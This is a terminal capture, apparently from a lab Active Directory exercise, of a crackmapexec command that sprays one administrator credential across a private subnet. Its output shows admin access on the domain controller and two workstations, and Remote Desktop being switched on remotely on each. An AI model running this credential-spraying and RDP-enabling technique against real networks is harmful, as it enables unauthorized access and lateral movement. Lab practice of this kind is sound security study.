 ❯ sudo crackmapexec smb 192.168.5.0/24 -u 'Administrador' -p 'P@ssw0rd1234' -M rdp -o action=enable 2>/dev/null
[-] Failed loading module at /usr/lib/python3/dist-packages/cme/modules/slinky.py: No module named 'pylnk3'
SMB 192.168.5.1 445 DESKTOP-KISCVVL [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-KISCVVL) (domain:DESKTOP-KISCVVL) (signing:False) (SMBv1:False)
SMB 192.168.5.1 445 DESKTOP-KISCVVL [-] DESKTOP-KISCVVL\Administrador:P@ssw0rd1234 STATUS_LOGON_FAILURE
SMB 192.168.5.134 445 AD-DC [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:AD-DC) (domain:elc4br4corp.local) (signing:True) (SMBv1:True)
SMB 192.168.5.134 445 AD-DC [+] elc4br4corp.local\Administrador:P@ssw0rd1234 (Pwn3d!)
SMB 192.168.5.135 445 PC-ELC4BR4 [*] Windows 10.0 Build 19041 x64 (name:PC-ELC4BR4) (domain:elc4br4corp.local) (signing:False) (SMBv1:False)
SMB 192.168.5.136 445 PC-TIMOTI [*] Windows 10.0 Build 19041 x64 (name:PC-TIMOTI) (domain:elc4br4corp.local) (signing:False) (SMBv1:False)
RDP 192.168.5.134 445 AD-DC [+] RDP enabled successfully
SMB 192.168.5.135 445 PC-ELC4BR4 [+] elc4br4corp.local\Administrador:P@ssw0rd1234 (Pwn3d!)
SMB 192.168.5.136 445 PC-TIMOTI [+] elc4br4corp.local\Administrador:P@ssw0rd1234 (Pwn3d!)
RDP 192.168.5.135 445 PC-ELC4BR4 [+] RDP enabled successfully
RDP 192.168.5.136 445 PC-TIMOTI [+] RDP enabled successfully